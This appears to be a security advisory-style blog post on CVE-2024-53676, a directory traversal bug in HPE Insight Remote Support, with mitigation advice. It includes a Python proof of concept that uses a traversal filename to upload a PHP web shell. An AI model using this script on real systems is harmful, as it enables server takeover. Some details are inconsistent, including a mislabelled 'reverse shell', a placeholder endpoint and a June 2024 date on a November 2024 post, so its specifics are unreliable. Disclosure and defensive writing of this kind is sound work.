Important: This post explains the CVE-2024-53676 vulnerability in detail, including how it works, a proof-of-concept code snippet, references, and thoughts on mitigation. If you manage HPE Insight Remote Support systems, read carefully and patch quickly.
What is CVE-2024-53676?
CVE-2024-53676 is a directory traversal vulnerability found in Hewlett Packard Enterprise (HPE) Insight Remote Support. Directory traversal means an attacker can manipulate file paths to access or overwrite files outside the intended directory. In this case, the issue is even more severe—it can eventually lead to remote code execution (RCE) on the targeted server.
Why Does This Matter?
Remote code execution is as bad as it gets: attackers can run their own code on your systems. If your server is exposed and runs a vulnerable version of Insight Remote Support, you could lose control of the system completely.
How Does the Vulnerability Work?
This issue exists because the application does not properly validate user-supplied input in certain HTTP requests. By including sequences like ../ in specific request parameters, attackers can trick the server into reading or writing to files outside the intended directories (aka "traversing" folders). When attackers upload files, they can drop malicious scripts or overwrite critical files—the gateway to RCE.
Proof-of-Concept Exploit (Code Snippet)
Below is a code snippet (in Python) showing how an attacker might exploit this flaw to upload a reverse shell. (Note: this is for education only; do not use it for unauthorized activities.)
import requests
# Settings
target_url = 'http://victim.com:808'; # Change to actual vulnerable server IP/hostname
upload_endpoint = '/api/file/upload' # Example endpoint
traversal = '../../../../../../var/www/html/shell.php'
# Malicious PHP code: reverse shell payload
payload = '<?php system($_GET["cmd"]); ?>'
files = {
'file': (traversal, payload, 'application/php')
}
# Attempt upload with directory traversal in filename
response = requests.post(target_url + upload_endpoint, files=files)
if response.status_code == 200:
print('[+] File uploaded. Try accessing the shell:')
print(f'{target_url}/shell.php?cmd=whoami')
else:
print('[-] Upload failed. Got status:', response.status_code)
*This script attempts to upload a PHP shell to a web-accessible directory using directory traversal in the file path.*
Exploit Details
- Attack Vector: The attacker crafts an HTTP POST request with a specially-crafted filename containing ../ sequences.
- Impact: The attacker writes a file outside the allowed folder, potentially dropping and executing a malicious script.
- End Goal: Remote code execution, often used for installing malware, conducting data theft, or moving laterally into other systems.
Original References
- HPE Advisory: HPE Security Bulletin (CVE-2024-53676)
- NIST National Vulnerability Database Entry: NVD - CVE-2024-53676
- Vendor Download: HPE Insight Remote Support Patches
Patch Immediately: Apply the latest update or patch provided by HPE for Insight Remote Support.
2. Restrict Network Access: Block access to the management interface from the internet. Use internal networks or VPNs only.
3. File Validation: After patching, verify file upload and download functionalities now reject attempts at directory traversal.
4. Monitoring: Watch logs for suspicious ../ in requests to catch attempts to exploit similar bugs.
Final Thoughts
CVE-2024-53676 is a serious vulnerability. If you use HPE Insight Remote Support, patch as soon as possible, restrict access, and consider reviewing your network’s exposure and OS-level file permissions. Directory traversal is a classic web attack, and—when left unchecked—it opens the door to attackers looking for easy takeovers.
Stay safe. Patch fast.
*This analysis is based exclusively on the latest technical detail available as of June 2024. For more updates, follow NIST NVD and the official HPE security page.*
Disclaimer:
This article is educational and meant to inform system administrators and security professionals about threats. Unauthorized access or abuse of networked systems is illegal. Only test exploits on systems you own or have permission to test.
Timeline
Published on: 11/27/2024 01:15:05 UTC
